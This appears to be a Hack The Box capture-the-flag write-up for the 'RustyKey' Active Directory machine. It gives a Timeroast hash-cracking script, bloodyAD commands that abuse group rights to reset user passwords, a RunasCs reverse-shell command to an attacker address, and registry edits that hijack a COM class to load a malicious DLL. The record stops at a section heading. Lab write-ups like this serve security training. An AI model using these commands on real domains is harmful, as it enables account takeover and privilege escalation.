RustyKey HTB Write Up
1. Target Information
IP Machine: 10.10.11.75
Domain: rustykey.htb
Initial credentials: rr.parker / 8#t5HE8L!W3A
2. Initial Reconnaissance

2.1 Port Scanning

nmap -sCV -p53,88,135,139,389,445,464,593,636,3268,3269,5985,9389,47001,49664,49665,49666,49667,49669,49670,49671,49672,49673,49676,49692,49739 10.10.11.75 -oN targeted

2.2 BloodHound Enumeration
I began by setting up BloodHound, using the following command to collect enumeration data.

Let's upload the generated .zip file to BloodHound.
3. Timeroast Attack
After analyzing BloodHound for a while without meaningful results, I proceeded to run the following command:
Here is from where I got the script I used.

3.1 Running Timeroast
This command produced the following output:

3.2 Analyzing RID in BloodHound

Moving forward, I noticed RIDs in the output. I cross-referenced each in BloodHound until I found the following:


Upon selecting the object in BloodHound, I discovered it had Outbound Object Control privileges.
We can see that we can AddSelf to Helpdesk group.
3.3 Cracking the Timeroast Hash
Since the password was unknown, I proceeded to crack it.
#!/usr/bin/env python3

"""Perform a simple dictionary attack against the output of timeroast.py. Necessary because the NTP 'hash' format
unfortunately does not fit into Hashcat or John right now.

Not even remotely optimized, but still useful for cracking legacy default passwords (where the password is the computer
name) or specific default passwords that are popular in an organisation.
"""

from binascii import hexlify, unhexlify
from argparse import ArgumentParser, FileType, RawDescriptionHelpFormatter
from typing import TextIO, Generator, Tuple
import hashlib, sys, re

HASH_FORMAT = r'^(?P<rid>\d+):\$sntp-ms\$(?P<hashval>[0-9a-f]{32})\$(?P<salt>[0-9a-f]{96})$'

def md4(data: bytes) -> bytes:
    try:
        return hashlib.new('md4', data).digest()
    except ValueError:
        from md4 import MD4  # Fallback to pure Python if OpenSSL has no MD4
        return MD4(data).bytes()

def compute_hash(password: str, salt: bytes) -> bytes:
    """Compute a legacy NTP authenticator 'hash'."""
    return hashlib.md5(md4(password.encode('utf-16le')) + salt).digest()

def try_crack(hashfile: TextIO, dictfile: TextIO) -> Generator[Tuple[int, str], None, None]:
    hashes = []
    for line in hashfile:
        line = line.strip()
        if line:
            m = re.match(HASH_FORMAT, line)
            if not m:
                print(f'ERROR: invalid hash format: {line}', file=sys.stderr)
                sys.exit(1)
            rid, hashval, salt = m.group('rid', 'hashval', 'salt')
            hashes.append((int(rid), unhexlify(hashval), unhexlify(salt)))

    for password in dictfile:
        password = password.strip()
        for rid, hashval, salt in hashes:
            if compute_hash(password, salt) == hashval:
                yield rid, password

def main():
    argparser = ArgumentParser(formatter_class=RawDescriptionHelpFormatter, description=\
"""Perform a simple dictionary attack against the output of timeroast.py.

Not even remotely optimized, but still useful for cracking legacy default
passwords (where the password is the computer name) or specific default
passwords that are popular in an organisation.
""")

    argparser.add_argument('hashes', type=FileType('r'), help='Output of timeroast.py')
    argparser.add_argument('dictionary', type=lambda f: open(f, encoding='latin-1'), help='Line-delimited password dictionary (e.g. rockyou.txt)')
    args = argparser.parse_args()

    crackcount = 0
    for rid, password in try_crack(args.hashes, args.dictionary):
        print(f'[+] Cracked RID {rid} password: {password}')
        crackcount += 1

    print(f'\n{crackcount} passwords recovered.')

if __name__ == '__main__':
    main()
Then I runned this.
The password was successfully recovered.

4. Privilege Escalation to bb.morgan
4.1 Gaining Access to bb.morgan via AddSelf and Password Reset
Next, I abused the AddSelf privilege using BloodyAD. But before let's check Bloodhound again and we will see that from Helpdesk group we can change password to bb.morgan

With this information, we can target the bb.morgan user using the following commands:
bloodyAD --kerberos --host dc.rustykey.htb -k -d rustykey.htb -u 'IT-COMPUTER3$' -p 'Rusty88!' add groupMember HELPDESK 'IT-COMPUTER3$'

bloodyAD --host dc.rustykey.htb -k -d rustykey.htb -u 'IT-COMPUTER3$' -p 'Rusty88!' remove groupMember 'Protected Objects' 'IT'

bloodyAD --host dc.rustykey.htb -k -d rustykey.htb -u 'IT-COMPUTER3$' -p 'Rusty88!' set password 'bb.morgan' Rustykey@123

impacket-getTGT rustykey.htb/bb.morgan:Rustykey@123 -dc-ip 10.10.11.75

export KRB5CCNAME=$(pwd)/bb.morgan.ccache

evil-winrm -i dc.rustykey.htb -k -u bb.morgan -r RUSTYKEY.HTB

Flag can be found at type C:\Users\bb.morgan\Desktop\user.txt
5. Escalating via Helpdesk Group
On the desktop, there is a .pdf file. Let's download and review its contents.
This is the content.

5.1 Discovering ee.reed
If we check what members are in the Support group we can see there is ee.reed

As long we know with that query we can change it's password because we are in Helpdesk group.

5.2 Resetting ee.reed’s Password
To take over the ee.reed user account, I ran the following commands:
bloodyAD --kerberos --host dc.rustykey.htb -d rustykey.htb -u 'IT-COMPUTER3$' -p 'Rusty88!' add groupMember 'CN=HELPDESK,CN=USERS,DC=RUSTYKEY,DC=HTB' 'IT-COMPUTER3$'
bloodyAD --kerberos --host dc.rustykey.htb -d rustykey.htb -u 'IT-COMPUTER3$' -p 'Rusty88!' set password 'CN=EE.REED,OU=USERS,OU=SUPPORT,DC=RUSTYKEY,DC=HTB' 'Password123!'
bloodyAD --kerberos --dc-ip $IP --host dc.rustykey.htb -d rustykey.htb -u IT-COMPUTER3$ -p 'Rusty88!' remove groupMember "CN=PROTECTED OBJECTS,CN=USERS,DC=RUSTYKEY,DC=HTB" "SUPPORT"

.\RunasCs.exe ee.reed Password123! cmd.exe -r 10.10.XX.xx:6666
6. Gaining Shell as ee.reed
6.1 Using RunasCs for Remote Shell

And we got the shell back now we are as ee.reed user.
Here is the RunasCs.exe:
7. COM Hijacking for mm.turner Access
So for getting mm.turner user we need to COM hijacking.
7.1 Locating 7-Zip CLSID
For that I runned that command:

7.2 DLL Payload Deployment
Then I crafted my malicious .dll

And I created a folder and upload it there as bb.morgan user.

7.3 Triggering Hijack as mm.turner

I executed the following commands in the ee.reed shell:
New-Item -Path "HKLM:\SOFTWARE\Classes\CLSID\{23170F69-40C1-278A-1000-000100020000}\InprocServer32" -Force

Set-ItemProperty -Path "HKLM:\SOFTWARE\Classes\CLSID\{23170F69-40C1-278A-1000-000100020000}\InprocServer32" -Name "(default)" -Value "C:\Stop\dll.dll"

Set-ItemProperty -Path "HKLM:\SOFTWARE\Classes\CLSID\{23170F69-40C1-278A-1000-000100020000}\InprocServer32" -Name "ThreadingModel" -Value "Apartment"

After setting up a listener, we receive a connection back as the mm.turner user.
8. Final Escalation via Delegation Abuse
